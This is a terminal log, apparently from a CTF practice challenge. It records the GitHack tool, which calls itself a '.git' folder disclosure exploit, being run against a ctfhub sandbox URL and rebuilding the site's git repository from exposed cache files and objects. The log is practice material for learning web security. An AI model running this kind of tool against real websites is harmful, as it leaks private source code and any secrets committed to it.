 (neon_py_venv) NeondeMacBook-Air:GitHack neonho$ python2 GitHack.py http://challenge-fcd8d1b481437bcc.sandbox.ctfhub.com:10800/.git
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-fcd8d1b481437bcc.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/Users/neonho/PycharmProjects/GitHack/dist/challenge-fcd8d1b481437bcc.sandbox.ctfhub.com_10800'...
致命错误：仓库 'http://challenge-fcd8d1b481437bcc.sandbox.ctfhub.com:10800/.git/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-fcd8d1b481437bcc.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[!] Initialize Git Error: 提示： 使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。要在新仓库中
提示： 配置使用初始分支名，并消除这条警告，请执行：
提示：
提示：  git config --global init.defaultBranch <名称>
提示：
提示： 除了 'master' 之外，通常选定的名字有 'main'、'trunk' 和 'development'。
提示： 可以通过以下命令重命名刚创建的分支：
提示：
提示：  git branch -m <name>
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/f9/e912b7d142fe3fa654deacc0070f5bc3725409
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/d2/3b3cba24cc6ed892df49517d135183470b0e6a
[*] objects/18/9256c61c81e07fd852ff8fbcf506dbc6c09837
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] objects/5c/97e021c4209942270b76d174d740ef8f5be7cf
[*] objects/12/83e528b89ade2c19719a6825a27c671a585fea
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /Users/neonho/PycharmProjects/GitHack/dist/challenge-fcd8d1b481437bcc.sandbox.ctfhub.com_10800